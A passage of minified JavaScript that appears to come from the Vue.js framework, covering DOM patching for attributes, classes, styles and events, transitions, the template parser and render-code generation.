k=[],q=[];for(e in l){var m=h[e];var p=l[e];m?(p.oldValue=m.value,p.oldArg=m.arg,eb(p,"update",d,c),p.def&&p.def.componentUpdated&&q.push(p)):(eb(p,"bind",d,c),p.def&&p.def.inserted&&k.push(p))}k.length&&(m=function(){for(var t=0;t<k.length;t++)eb(k[t],"inserted",d,c)},f?wa(d,"insert",m):m());q.length&&wa(d,"postpatch",function(){for(var t=0;t<q.length;t++)eb(q[t],"componentUpdated",d,c)});if(!f)for(e in h)l[e]||eb(h[e],"unbind",c,c,g)}(a,b)}function Jd(a,b){var c,d,e=Object.create(null);if(!a)return e;
for(c=0;c<a.length;c++)(d=a[c]).modifiers||(d.modifiers=$f),e[d.rawName||d.name+"."+Object.keys(d.modifiers||{}).join(".")]=d,d.def=Pb(b.$options,"directives",d.name);return e}function eb(a,b,c,d,e){var f=a.def&&a.def[b];if(f)try{f(c.elm,a,c,d,e)}catch(g){Fa(g,c.context,"directive "+a.name+" "+b+" hook")}}function Kd(a,b){var c=b.componentOptions;if(!(null!=c&&!1===c.Ctor.options.inheritAttrs||null==a.data.attrs&&null==b.data.attrs)){var d;c=b.elm;var e=a.data.attrs||{},f=b.data.attrs||{};for(d in null!=
f.__ob__&&(f=b.data.attrs=K({},f)),f)a=f[d],e[d]!==a&&Ld(c,d,a,b.data.pre);for(d in(ya||Md)&&f.value!==e.value&&Ld(c,"value",f.value),e)null==f[d]&&(tc(d)?c.removeAttributeNS("http://www.w3.org/1999/xlink",Nd(d)):Od(d)||c.removeAttribute(d))}}function Ld(a,b,c,d){d||-1<a.tagName.indexOf("-")?Pd(a,b,c):ag(b)?null==c||!1===c?a.removeAttribute(b):(c="allowfullscreen"===b&&"EMBED"===a.tagName?"true":b,a.setAttribute(b,c)):Od(b)?(d=a.setAttribute,c=null==c||!1===c||"false"===c?"false":"contenteditable"===
b&&bg(c)?c:"true",d.call(a,b,c)):tc(b)?null==c||!1===c?a.removeAttributeNS("http://www.w3.org/1999/xlink",Nd(b)):a.setAttributeNS("http://www.w3.org/1999/xlink",b,c):Pd(a,b,c)}function Pd(a,b,c){if(null==c||!1===c)a.removeAttribute(b);else{if(ya&&!Ua&&"TEXTAREA"===a.tagName&&"placeholder"===b&&""!==c&&!a.__ieph){var d=function(e){e.stopImmediatePropagation();a.removeEventListener("input",d)};a.addEventListener("input",d);a.__ieph=!0}a.setAttribute(b,c)}}function Qd(a,b){var c=b.elm,d=b.data;a=a.data;
if(null!=d.staticClass||null!=d.class||null!=a&&(null!=a.staticClass||null!=a.class)){d=b.data;for(a=b;null!=b.componentInstance;)(b=b.componentInstance._vnode)&&b.data&&(d=Hd(b.data,d));for(;null!=(a=a.parent);)a&&a.data&&(d=Hd(d,a.data));b=d.staticClass;d=d.class;b=null!=b||null!=d?nc(b,oc(d)):"";d=c._transitionClasses;null!=d&&(b=nc(b,oc(d)));b!==c._prevClass&&(c.setAttribute("class",b),c._prevClass=b)}}function uc(a){function b(){(g||(g=[])).push(a.slice(u,e).trim());u=e+1}var c,d,e,f,g,h=!1,
l=!1,k=!1,q=!1,m=0,p=0,t=0,u=0;for(e=0;e<a.length;e++)if(d=c,c=a.charCodeAt(e),h)39===c&&92!==d&&(h=!1);else if(l)34===c&&92!==d&&(l=!1);else if(k)96===c&&92!==d&&(k=!1);else if(q)47===c&&92!==d&&(q=!1);else if(124!==c||124===a.charCodeAt(e+1)||124===a.charCodeAt(e-1)||m||p||t){switch(c){case 34:l=!0;break;case 39:h=!0;break;case 96:k=!0;break;case 40:t++;break;case 41:t--;break;case 91:p++;break;case 93:p--;break;case 123:m++;break;case 125:m--}if(47===c){d=e-1;for(var z=void 0;0<=d&&" "===(z=a.charAt(d));d--);
z&&cg.test(z)||(q=!0)}}else void 0===f?(u=e+1,f=a.slice(0,e).trim()):b();if(void 0===f?f=a.slice(0,e).trim():0!==u&&b(),g)for(e=0;e<g.length;e++)f=dg(f,g[e]);return f}function dg(a,b){var c=b.indexOf("(");if(0>c)return'_f("'+b+'")('+a+")";var d=b.slice(0,c);b=b.slice(c+1);return'_f("'+d+'")('+a+(")"!==b?","+b:b)}function Rd(a,b){console.error("[Vue compiler]: "+a)}function fb(a,b){return a?a.map(function(c){return c[b]}).filter(function(c){return c}):[]}function La(a,b,c,d,e){(a.props||(a.props=[])).push(gb({name:b,
value:c,dynamic:e},d));a.plain=!1}function vc(a,b,c,d,e){(e?a.dynamicAttrs||(a.dynamicAttrs=[]):a.attrs||(a.attrs=[])).push(gb({name:b,value:c,dynamic:e},d));a.plain=!1}function wc(a,b,c,d){a.attrsMap[b]=c;a.attrsList.push(gb({name:b,value:c},d))}function ra(a,b,c,d,e,f,g,h){var l;(d=d||fa).right?h?b="("+b+")==='click'?'contextmenu':("+b+")":"click"===b&&(b="contextmenu",delete d.right):d.middle&&(h?b="("+b+")==='click'?'mouseup':("+b+")":"click"===b&&(b="mouseup"));d.capture&&(delete d.capture,b=
h?"_p("+b+',"!")':"!"+b);d.once&&(delete d.once,b=h?"_p("+b+',"~")':"~"+b);d.passive&&(delete d.passive,b=h?"_p("+b+',"&")':"&"+b);d.native?(delete d.native,l=a.nativeEvents||(a.nativeEvents={})):l=a.events||(a.events={});c=gb({value:c.trim(),dynamic:h},g);d!==fa&&(c.modifiers=d);d=l[b];Array.isArray(d)?e?d.unshift(c):d.push(c):l[b]=d?e?[c,d]:[d,c]:c;a.plain=!1}function ha(a,b,c){var d=O(a,":"+b)||O(a,"v-bind:"+b);if(null!=d)return uc(d);if(!1!==c&&(a=O(a,b),null!=a))return JSON.stringify(a)}function O(a,
b,c){var d;if(null!=(d=a.attrsMap[b]))for(var e=a.attrsList,f=0,g=e.length;f<g;f++)if(e[f].name===b){e.splice(f,1);break}return c&&delete a.attrsMap[b],d}function Sd(a,b){a=a.attrsList;for(var c=0,d=a.length;c<d;c++){var e=a[c];if(b.test(e.name))return a.splice(c,1),e}}function gb(a,b){return b&&(null!=b.start&&(a.start=b.start),null!=b.end&&(a.end=b.end)),a}function Td(a,b,c){c=c||{};var d=c.number,e="$$v";c.trim&&(e="(typeof $$v === 'string'? $$v.trim(): $$v)");d&&(e="_n("+e+")");c=za(b,e);a.model=
{value:"("+b+")",expression:JSON.stringify(b),callback:"function ($$v) {"+c+"}"}}function za(a,b){var c=a;if(c=c.trim(),Va=c.length,0>c.indexOf("[")||c.lastIndexOf("]")<Va-1)c=-1<(Z=c.lastIndexOf("."))?{exp:c.slice(0,Z),key:'"'+c.slice(Z+1)+'"'}:{exp:c,key:null};else{hb=c;for(Z=xb=xc=0;!(Z>=Va);)if(Ud(yc=hb.charCodeAt(++Z)))for(var d=yc;!(Z>=Va)&&hb.charCodeAt(++Z)!==d;);else if(91===yc){var e;d=1;for(xb=Z;!(Z>=Va);)if(Ud(e=hb.charCodeAt(++Z)))for(;!(Z>=Va)&&hb.charCodeAt(++Z)!==e;);else if(91===
e&&d++,93===e&&d--,0===d){xc=Z;break}}c={exp:c.slice(0,xb),key:c.slice(xb+1,xc)}}return null===c.key?a+"="+b:"$set("+c.exp+", "+c.key+", "+b+")"}function Ud(a){return 34===a||39===a}function eg(a,b,c){var d=ib;return function f(){null!==b.apply(null,arguments)&&Vd(a,f,c,d)}}function fg(a,b,c,d){if(gg){var e=Cd,f=b;b=f._wrapper=function(g){if(g.target===g.currentTarget||g.timeStamp>=e||0>=g.timeStamp||g.target.ownerDocument!==document)return f.apply(this,arguments)}}ib.addEventListener(a,b,Wd?{capture:c,
passive:d}:c)}function Vd(a,b,c,d){(d||ib).removeEventListener(a,b._wrapper||b,c)}function Xd(a,b){if(null!=a.data.on||null!=b.data.on){var c=b.data.on||{};a=a.data.on||{};ib=b.elm;if(null!=c.__r){var d=ya?"change":"input";c[d]=[].concat(c.__r,c[d]||[]);delete c.__r}null!=c.__c&&(c.change=[].concat(c.__c,c.change||[]),delete c.__c);Xb(c,a,fg,Vd,eg,b.context);ib=void 0}}function Yd(a,b){if(null!=a.data.domProps||null!=b.data.domProps){var c,d,e=b.elm;a=a.data.domProps||{};var f=b.data.domProps||{};
for(c in null!=f.__ob__&&(f=b.data.domProps=K({},f)),a)c in f||(e[c]="");for(c in f){if(d=f[c],"textContent"===c||"innerHTML"===c){if(b.children&&(b.children.length=0),d===a[c])continue;1===e.childNodes.length&&e.removeChild(e.childNodes[0])}if("value"===c&&"PROGRESS"!==e.tagName)e._value=d,d=null==d?"":String(d),hg(e,d)&&(e.value=d);else if("innerHTML"===c&&pc(e.tagName)&&null==e.innerHTML){(zc=zc||document.createElement("div")).innerHTML="<svg>"+d+"</svg>";for(d=zc.firstChild;e.firstChild;)e.removeChild(e.firstChild);
for(;d.firstChild;)e.appendChild(d.firstChild)}else if(d!==a[c])try{e[c]=d}catch(g){}}}}function hg(a,b){return!a.composing&&("OPTION"===a.tagName||function(c,d){var e=!0;try{e=document.activeElement!==c}catch(f){}return e&&c.value!==d}(a,b)||function(c,d){var e=c.value;c=c._vModifiers;if(null!=c){if(c.number)return Za(e)!==Za(d);if(c.trim)return e.trim()!==d.trim()}return e!==d}(a,b))}function Ac(a){var b=Zd(a.style);return a.staticStyle?K(a.staticStyle,b):b}function Zd(a){return Array.isArray(a)?
dd(a):"string"==typeof a?$d(a):a}function ae(a,b){var c=b.data;a=a.data;if(null!=c.staticStyle||null!=c.style||null!=a.staticStyle||null!=a.style){var d,e;c=b.elm;var f=a.normalizedStyle||a.style||{};a=a.staticStyle||f;f=Zd(b.data.style)||{};b.data.normalizedStyle=null!=f.__ob__?K({},f):f;var g;f={};for(var h=b;h.componentInstance;)(h=h.componentInstance._vnode)&&h.data&&(g=Ac(h.data))&&K(f,g);for((g=Ac(b.data))&&K(f,g);b=b.parent;)b.data&&(g=Ac(b.data))&&K(f,g);for(e in a)null==f[e]&&be(c,e,"");
for(e in f)(d=f[e])!==a[e]&&be(c,e,null==d?"":d)}}function ce(a,b){if(b&&(b=b.trim()))if(a.classList)-1<b.indexOf(" ")?b.split(de).forEach(function(d){return a.classList.add(d)}):a.classList.add(b);else{var c=" "+(a.getAttribute("class")||"")+" ";0>c.indexOf(" "+b+" ")&&a.setAttribute("class",(c+b).trim())}}function ee(a,b){if(b&&(b=b.trim()))if(a.classList)-1<b.indexOf(" ")?b.split(de).forEach(function(d){return a.classList.remove(d)}):a.classList.remove(b),a.classList.length||a.removeAttribute("class");
else{var c=" "+(a.getAttribute("class")||"")+" ";for(b=" "+b+" ";0<=c.indexOf(b);)c=c.replace(b," ");(c=c.trim())?a.setAttribute("class",c):a.removeAttribute("class")}}function fe(a){if(a){if("object"==typeof a){var b={};return!1!==a.css&&K(b,ge(a.name||"v")),K(b,a),b}return"string"==typeof a?ge(a):void 0}}function he(a){ie(function(){ie(a)})}function Ma(a,b){var c=a._transitionClasses||(a._transitionClasses=[]);0>c.indexOf(b)&&(c.push(b),ce(a,b))}function sa(a,b){a._transitionClasses&&pa(a._transitionClasses,
b);ee(a,b)}function je(a,b,c){b=ke(a,b);var d=b.type,e=b.timeout,f=b.propCount;if(!d)return c();var g="transition"===d?yb:le,h=0,l=function(k){k.target===a&&++h>=f&&(a.removeEventListener(g,l),c())};setTimeout(function(){h<f&&(a.removeEventListener(g,l),c())},e+1);a.addEventListener(g,l)}function ke(a,b){var c;a=window.getComputedStyle(a);var d=(a[zb+"Delay"]||"").split(", "),e=(a[zb+"Duration"]||"").split(", ");d=me(d,e);var f=(a[Bc+"Delay"]||"").split(", "),g=(a[Bc+"Duration"]||"").split(", ");
f=me(f,g);var h=0,l=0;return"transition"===b?0<d&&(c="transition",h=d,l=e.length):"animation"===b?0<f&&(c="animation",h=f,l=g.length):l=(c=0<(h=Math.max(d,f))?d>f?"transition":"animation":null)?"transition"===c?e.length:g.length:0,{type:c,timeout:h,propCount:l,hasTransform:"transition"===c&&ig.test(a[zb+"Property"])}}function me(a,b){for(;a.length<b.length;)a=a.concat(a);return Math.max.apply(null,b.map(function(c,d){return 1E3*Number(c.slice(0,-1).replace(",","."))+1E3*Number(a[d].slice(0,-1).replace(",",
"."))}))}function Cc(a,b){var c=a.elm;null!=c._leaveCb&&(c._leaveCb.cancelled=!0,c._leaveCb());var d=fe(a.data.transition);if(null!=d&&null==c._enterCb&&1===c.nodeType){var e=d.css,f=d.type,g=d.enterClass,h=d.enterToClass,l=d.enterActiveClass,k=d.appearClass,q=d.appearToClass,m=d.appearActiveClass,p=d.beforeEnter,t=d.enter,u=d.afterEnter,z=d.enterCancelled,B=d.beforeAppear,A=d.appear,v=d.afterAppear,H=d.appearCancelled;d=d.duration;for(var n=Ia,r=Ia.$vnode;r&&r.parent;)n=r.context,r=r.parent;n=!n._isMounted||
!a.isRootInsert;if(!n||A||""===A){var y=n&&k?k:g,x=n&&m?m:l,E=n&&q?q:h;g=n&&B||p;var C=n&&"function"==typeof A?A:t,D=n&&v||u,w=n&&H||z,I=Za(P(d)?d.enter:d),Q=!1!==e&&!Ua,G=Dc(C),F=c._enterCb=lb(function(){Q&&(sa(c,E),sa(c,x));F.cancelled?(Q&&sa(c,y),w&&w(c)):D&&D(c);c._enterCb=null});a.data.show||wa(a,"insert",function(){var J=c.parentNode;(J=J&&J._pending&&J._pending[a.key])&&J.tag===a.tag&&J.elm._leaveCb&&J.elm._leaveCb();C&&C(c,F)});g&&g(c);Q&&(Ma(c,y),Ma(c,x),he(function(){sa(c,y);F.cancelled||
(Ma(c,E),G||("number"!=typeof I||isNaN(I)?je(c,f,F):setTimeout(F,I)))}));a.data.show&&(b&&b(),C&&C(c,F));Q||G||F()}}}function ne(a,b){function c(){v.cancelled||(!a.data.show&&d.parentNode&&((d.parentNode._pending||(d.parentNode._pending={}))[a.key]=a),k&&k(d),z&&(Ma(d,g),Ma(d,l),he(function(){sa(d,g);v.cancelled||(Ma(d,h),B||("number"!=typeof A||isNaN(A)?je(d,f,v):setTimeout(v,A)))})),q&&q(d,v),z||B||v())}var d=a.elm;null!=d._enterCb&&(d._enterCb.cancelled=!0,d._enterCb());var e=fe(a.data.transition);
if(null==e||1!==d.nodeType)return b();if(null==d._leaveCb){var f=e.type,g=e.leaveClass,h=e.leaveToClass,l=e.leaveActiveClass,k=e.beforeLeave,q=e.leave,m=e.afterLeave,p=e.leaveCancelled,t=e.delayLeave,u=e.duration,z=!1!==e.css&&!Ua,B=Dc(q),A=Za(P(u)?u.leave:u),v=d._leaveCb=lb(function(){d.parentNode&&d.parentNode._pending&&(d.parentNode._pending[a.key]=null);z&&(sa(d,h),sa(d,l));v.cancelled?(z&&sa(d,g),p&&p(d)):(b(),m&&m(d));d._leaveCb=null});t?t(c):c()}}function Dc(a){if(null==a)return!1;var b=a.fns;
return null!=b?Dc(Array.isArray(b)?b[0]:b):1<(a._length||a.length)}function oe(a,b){!0!==b.data.show&&Cc(b)}function pe(a,b,c){qe(a,b,c);(ya||Md)&&setTimeout(function(){qe(a,b,c)},0)}function qe(a,b,c){b=b.value;c=a.multiple;if(!c||Array.isArray(b)){for(var d,e,f=0,g=a.options.length;f<g;f++)if(e=a.options[f],c)d=-1<ed(b,Ab(e)),e.selected!==d&&(e.selected=d);else if(Aa(Ab(e),b))return void(a.selectedIndex!==f&&(a.selectedIndex=f));c||(a.selectedIndex=-1)}}function re(a,b){return b.every(function(c){return!Aa(c,
a)})}function Ab(a){return"_value"in a?a._value:a.value}function jg(a){a.target.composing=!0}function se(a){a.target.composing&&(a.target.composing=!1,Ec(a.target,"input"))}function Ec(a,b){var c=document.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}function Fc(a){return!a.componentInstance||a.data&&a.data.transition?a:Fc(a.componentInstance._vnode)}function Gc(a){var b=a&&a.componentOptions;return b&&b.Ctor.options.abstract?Gc(wd(b.children)):a}function te(a){var b={},c=a.$options,
d;for(d in c.propsData)b[d]=a[d];a=c._parentListeners;for(var e in a)b[ca(e)]=a[e];return b}function ue(a,b){if(/\d-keep-alive$/.test(b.tag))return a("keep-alive",{props:b.componentOptions.propsData})}function kg(a){a.elm._moveCb&&a.elm._moveCb();a.elm._enterCb&&a.elm._enterCb()}function lg(a){a.data.newPos=a.elm.getBoundingClientRect()}function mg(a){var b=a.data.pos,c=a.data.newPos,d=b.left-c.left;b=b.top-c.top;if(d||b)a.data.moved=!0,a=a.elm.style,a.transform=a.WebkitTransform="translate("+d+"px,"+
b+"px)",a.transitionDuration="0s"}function ng(a,b){return a.replace(b?og:pg,function(c){return qg[c]})}function Hc(a,b,c){for(var d={},e=0,f=b.length;e<f;e++)d[b[e].name]=b[e].value;return{type:1,tag:a,attrsList:b,attrsMap:d,rawAttrsMap:{},parent:c,children:[]}}function rg(a,b){function c(m){if(d(m),k||m.processed||(m=Bb(m,b)),g.length||m===e||e.if&&(m.elseif||m.else)&&Wa(e,{exp:m.elseif,block:m}),f&&!m.forbidden)if(m.elseif||m.else){var p=m;(t=function(u){for(var z=u.length;z--;){if(1===u[z].type)return u[z];
u.pop()}}(f.children))&&t.if&&Wa(t,{exp:p.elseif,block:p})}else m.slotScope&&(p=m.slotTarget||'"default"',(f.scopedSlots||(f.scopedSlots={}))[p]=m),f.children.push(m),m.parent=f;var t;m.children=m.children.filter(function(u){return!u.slotScope});d(m);m.pre&&(k=!1);Ic(m.tag)&&(q=!1);for(p=0;p<Jc.length;p++)Jc[p](m,b)}function d(m){if(!q)for(var p;(p=m.children[m.children.length-1])&&3===p.type&&" "===p.text;)m.children.pop()}ve=b.warn||Rd;Ic=b.isPreTag||la;Kc=b.mustUseProp||la;we=b.getTagNamespace||
la;b.isReservedTag;Lc=fb(b.modules,"transformNode");Mc=fb(b.modules,"preTransformNode");Jc=fb(b.modules,"postTransformNode");Nc=b.delimiters;var e,f,g=[],h=!1!==b.preserveWhitespace,l=b.whitespace,k=!1,q=!1;return function(m,p){function t(G){x+=G;m=m.substring(G)}function u(){var G=m.match(xe);if(G){var F,J={tagName:G[1],attrs:[],start:x};for(t(G[0].length);!(G=m.match(sg))&&(F=m.match(tg)||m.match(ug));)F.start=x,t(F[0].length),F.end=x,J.attrs.push(F);if(G)return J.unarySlash=G[1],t(G[0].length),
J.end=x,J}}function z(G){var F=G.tagName,J=G.unarySlash;n&&("p"===v&&vg(F)&&B(v),y(F)&&v===F&&B(F));J=r(F)||!!J;for(var M=G.attrs.length,N=Array(M),X=0;X<M;X++){var T=G.attrs[X];N[X]={name:T[1],value:ng(T[3]||T[4]||T[5]||"","a"===F&&"href"===T[1]?p.shouldDecodeNewlinesForHref:p.shouldDecodeNewlines)}}J||(H.push({tag:F,lowerCasedTag:F.toLowerCase(),attrs:N,start:G.start,end:G.end}),v=F);p.start&&p.start(F,N,J,G.start,G.end)}function B(G,F,J){var M;if(null==F&&(F=x),null==J&&(J=x),G){var N=G.toLowerCase();
for(M=H.length-1;0<=M&&H[M].lowerCasedTag!==N;M--);}else M=0;if(0<=M){for(G=H.length-1;G>=M;G--)p.end&&p.end(H[G].tag,F,J);v=(H.length=M)&&H[M-1].tag}else"br"===N?p.start&&p.start(G,[],!0,F,J):"p"===N&&(p.start&&p.start(G,[],!1,F,J),p.end&&p.end(G,F,J))}for(var A,v,H=[],n=p.expectHTML,r=p.isUnaryTag||la,y=p.canBeLeftOpenTag||la,x=0;m;){if(A=m,v&&ye(v)){var E=0,C=v.toLowerCase(),D=ze[C]||(ze[C]=new RegExp("([\\s\\S]*?)(</"+C+"[^>]*>)","i"));D=m.replace(D,function(G,F,J){return E=J.length,ye(C)||"noscript"===
C||(F=F.replace(/<!\--([\s\S]*?)--\x3e/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]\x3e/g,"$1")),Ae(C,F)&&(F=F.slice(1)),p.chars&&p.chars(F),""});x+=m.length-D.length;m=D;B(C,x-E,x)}else{D=m.indexOf("<");if(0===D){if(Be.test(m)){var w=m.indexOf("--\x3e");if(0<=w){p.shouldKeepComment&&p.comment(m.substring(4,w),x,x+w+3);t(w+3);continue}}if(Ce.test(m)&&(w=m.indexOf("]>"),0<=w)){t(w+2);continue}if(w=m.match(wg)){t(w[0].length);continue}if(w=m.match(De)){A=x;t(w[0].length);B(w[1],A,x);continue}if(w=u()){z(w);
Ae(w.tagName,m)&&t(1);continue}}var I=w=void 0,Q=void 0;if(0<=D){for(I=m.slice(D);!(De.test(I)||xe.test(I)||Be.test(I)||Ce.test(I)||0>(Q=I.indexOf("<",1)));)D+=Q,I=m.slice(D);w=m.substring(0,D)}0>D&&(w=m);w&&t(w.length);p.chars&&w&&p.chars(w,x-w.length,x)}if(m===A){p.chars&&p.chars(m);break}}B()}(a,{warn:ve,expectHTML:b.expectHTML,isUnaryTag:b.isUnaryTag,canBeLeftOpenTag:b.canBeLeftOpenTag,shouldDecodeNewlines:b.shouldDecodeNewlines,shouldDecodeNewlinesForHref:b.shouldDecodeNewlinesForHref,shouldKeepComment:b.comments,
outputSourceRange:b.outputSourceRange,start:function(m,p,t,u,z){u=f&&f.ns||we(m);ya&&"svg"===u&&(p=function(A){for(var v=[],H=0;H<A.length;H++){var n=A[H];xg.test(n.name)||(n.name=n.name.replace(yg,""),v.push(n))}return v}(p));var B;m=Hc(m,p,f);u&&(m.ns=u);"style"!==(B=m).tag&&("script"!==B.tag||B.attrsMap.type&&"text/javascript"!==B.attrsMap.type)||bb()||(m.forbidden=!0);for(B=0;B<Mc.length;B++)m=Mc[B](m,b)||m;k||(!function(A){null!=O(A,"v-pre")&&(A.pre=!0)}(m),m.pre&&(k=!0));Ic(m.tag)&&(q=!0);k?
function(A){var v=A.attrsList,H=v.length;if(H){A=A.attrs=Array(H);for(var n=0;n<H;n++)A[n]={name:v[n].name,value:JSON.stringify(v[n].value)},null!=v[n].start&&(A[n].start=v[n].start,A[n].end=v[n].end)}else A.pre||(A.plain=!0)}(m):m.processed||(Ee(m),function(A){var v=O(A,"v-if");v?(A.if=v,Wa(A,{exp:v,block:A})):(null!=O(A,"v-else")&&(A.else=!0),(v=O(A,"v-else-if"))&&(A.elseif=v))}(m),function(A){null!=O(A,"v-once")&&(A.once=!0)}(m));e||(e=m);t?c(m):(f=m,g.push(m))},end:function(m,p,t){m=g[g.length-
1];--g.length;f=g[g.length-1];c(m)},chars:function(m,p,t){if(f&&(!ya||"textarea"!==f.tag||f.attrsMap.placeholder!==m)){var u,z;p=f.children;if(m=q||m.trim()?"script"===(u=f).tag||"style"===u.tag?m:zg(m):p.length?l?"condense"===l&&Ag.test(m)?"":" ":h?" ":"":""){q||"condense"!==l||(m=m.replace(Bg," "));if(u=!k&&" "!==m){var B;var A=m;u=Nc?Cg(Nc):Dg;if(u.test(A)){for(var v,H=[],n=[],r=u.lastIndex=0;t=u.exec(A);)(B=t.index)>r&&(n.push(v=A.slice(r,B)),H.push(JSON.stringify(v))),r=uc(t[1].trim()),H.push("_s("+
r+")"),n.push({"@binding":r}),r=B+t[0].length;B=(r<A.length&&(n.push(v=A.slice(r)),H.push(JSON.stringify(v))),{expression:H.join("+"),tokens:n})}else B=void 0;u=A=B}u?z={type:2,expression:A.expression,tokens:A.tokens,text:m}:" "===m&&p.length&&" "===p[p.length-1].text||(z={type:3,text:m});z&&p.push(z)}}},comment:function(m,p,t){f&&f.children.push({type:3,text:m,isComment:!0})}}),e}function Bb(a,b){var c,d;(d=ha(c=a,"key"))&&(c.key=d);a.plain=!a.key&&!a.scopedSlots&&!a.attrsList.length;(function(e){var f=
ha(e,"ref");if(f){e.ref=f;a:{for(f=e;f;){if(void 0!==f.for){f=!0;break a}f=f.parent}f=!1}e.refInFor=f}})(a);(function(e){var f;"template"===e.tag?(f=O(e,"scope"),e.slotScope=f||O(e,"slot-scope")):(f=O(e,"slot-scope"))&&(e.slotScope=f);(f=ha(e,"slot"))&&(e.slotTarget='""'===f?'"default"':f,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||vc(e,"slot",f,function(q,m){return q.rawAttrsMap[":"+m]||q.rawAttrsMap["v-bind:"+m]||q.rawAttrsMap[m]}(e,"slot")));
if("template"===e.tag){if(f=Sd(e,Oc)){var g=Fe(f),h=g.dynamic;e.slotTarget=g.name;e.slotTargetDynamic=h;e.slotScope=f.value||"_empty_"}}else if(f=Sd(e,Oc)){g=e.scopedSlots||(e.scopedSlots={});var l=Fe(f);h=l.name;l=l.dynamic;var k=g[h]=Hc("template",[],e);k.slotTarget=h;k.slotTargetDynamic=l;k.children=e.children.filter(function(q){if(!q.slotScope)return q.parent=k,!0});k.slotScope=f.value||"_empty_";e.children=[];e.plain=!1}})(a);"slot"===a.tag&&(a.slotName=ha(a,"name"));(function(e){var f;(f=ha(e,
"is"))&&(e.component=f);null!=O(e,"inline-template")&&(e.inlineTemplate=!0)})(a);for(c=0;c<Lc.length;c++)a=Lc[c](a,b)||a;return function(e){var f,g,h,l,k,q,m,p=e.attrsList;var t=0;for(f=p.length;t<f;t++)if(g=h=p[t].name,l=p[t].value,Pc.test(g))if(e.hasBindings=!0,(k=Eg(g.replace(Pc,"")))&&(g=g.replace(Ge,"")),He.test(g))g=g.replace(He,""),l=uc(l),(m=Cb.test(g))&&(g=g.slice(1,-1)),k&&(k.prop&&!m&&"innerHtml"===(g=ca(g))&&(g="innerHTML"),k.camel&&!m&&(g=ca(g)),k.sync&&(q=za(l,"$event"),m?ra(e,'"update:"+('+
g+")",q,null,!1,0,p[t],!0):(ra(e,"update:"+ca(g),q,null,!1,0,p[t]),Ea(g)!==ca(g)&&ra(e,"update:"+Ea(g),q,null,!1,0,p[t])))),k&&k.prop||!e.component&&Kc(e.tag,e.attrsMap.type,g)?La(e,g,l,p[t],m):vc(e,g,l,p[t],m);else if(Ie.test(g))g=g.replace(Ie,""),(m=Cb.test(g))&&(g=g.slice(1,-1)),ra(e,g,l,k,!1,0,p[t],m);else{var u=(g=g.replace(Pc,"")).match(Fg),z=u&&u[1];m=!1;z&&(g=g.slice(0,-(z.length+1)),Cb.test(z)&&(z=z.slice(1,-1),m=!0));u=e;var B=g,A=p[t];(u.directives||(u.directives=[])).push(gb({name:B,rawName:h,
value:l,arg:z,isDynamicArg:m,modifiers:k},A));u.plain=!1}else vc(e,g,JSON.stringify(l),p[t]),!e.component&&"muted"===g&&Kc(e.tag,e.attrsMap.type,g)&&La(e,g,"true",p[t])}(a),a}function Ee(a){var b;if(b=O(a,"v-for")){var c=b.match(Gg);if(c){b={};b.for=c[2].trim();c=c[1].trim().replace(Hg,"");var d=c.match(Je);d?(b.alias=c.replace(Je,"").trim(),b.iterator1=d[1].trim(),d[2]&&(b.iterator2=d[2].trim())):b.alias=c}else b=void 0;b&&K(a,b)}}function Wa(a,b){a.ifConditions||(a.ifConditions=[]);a.ifConditions.push(b)}
function Fe(a){var b=a.name.replace(Oc,"");return b||"#"!==a.name[0]&&(b="default"),Cb.test(b)?{name:b.slice(1,-1),dynamic:!0}:{name:'"'+b+'"',dynamic:!1}}function Eg(a){if(a=a.match(Ge)){var b={};return a.forEach(function(c){b[c.slice(1)]=!0}),b}}function Qc(a){return Hc(a.tag,a.attrsList.slice(),a.parent)}function Ig(a,b){a&&(Ke=Jg(b.staticKeys||""),Rc=b.isReservedTag||la,function e(d){if(2===d.type)var f=!1;else if(3===d.type)f=!0;else{if(f=!d.pre){if(!(f=d.hasBindings||d.if||d.for||Kg(d.tag)||
!Rc(d.tag)))a:{for(f=d;f.parent&&"template"===(f=f.parent).tag;)if(f.for){f=!0;break a}f=!1}f=f||!Object.keys(d).every(Ke)}f=!f}d.static=f;if(1===d.type&&(Rc(d.tag)||"slot"===d.tag||null!=d.attrsMap["inline-template"])){f=0;for(var g=d.children.length;f<g;f++){var h=d.children[f];e(h);h.static||(d.static=!1)}if(d.ifConditions)for(f=1,g=d.ifConditions.length;f<g;f++)h=d.ifConditions[f].block,e(h),h.static||(d.static=!1)}}(a),function g(e,f){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=f),e.static&&
e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var h=0,l=e.children.length;h<l;h++)g(e.children[h],f||!!e.for);if(e.ifConditions)for(h=1,l=e.ifConditions.length;h<l;h++)g(e.ifConditions[h].block,f)}}(a,!1))}function Le(a,b){b=b?"nativeOn:":"on:";var c="",d="",e;for(e in a){var f=Me(a[e]);a[e]&&a[e].dynamic?d+=e+","+f+",":c+='"'+e+'":'+f+","}return c="{"+c.slice(0,-1)+"}",d?b+"_d("+c+",["+d.slice(0,-1)+"])":b+c}function Me(a){if(!a)return"function(){}";
if(Array.isArray(a))return"["+a.map(function(k){return Me(k)}).join(",")+"]";var b=Ne.test(a.value),c=Lg.test(a.value),d=Ne.test(a.value.replace(Mg,""));if(a.modifiers){var e="",f="",g=[],h;for(h in a.modifiers)if(Oe[h])f+=Oe[h],Pe[h]&&g.push(h);else if("exact"===h){var l=a.modifiers;f+=ta(["ctrl","shift","alt","meta"].filter(function(k){return!l[k]}).map(function(k){return"$event."+k+"Key"}).join("||"))}else g.push(h);return g.length&&(e+="if(!$event.type.indexOf('key')&&"+g.map(Ng).join("&&")+")return null;"),
f&&(e+=f),"function($event){"+e+(b?"return "+a.value+".apply(null, arguments)":c?"return ("+a.value+").apply(null, arguments)":d?"return "+a.value:a.value)+"}"}return b||c?a.value:"function($event){"+(d?"return "+a.value:a.value)+"}"}function Ng(a){var b=parseInt(a,10);if(b)return"$event.keyCode!=="+b;b=Pe[a];var c=Og[a];return"_k($event.keyCode,"+JSON.stringify(a)+","+JSON.stringify(b)+",$event.key,"+JSON.stringify(c)+")"}function Qe(a,b){b=new Pg(b);return{render:"with(this){return "+(a?"script"===
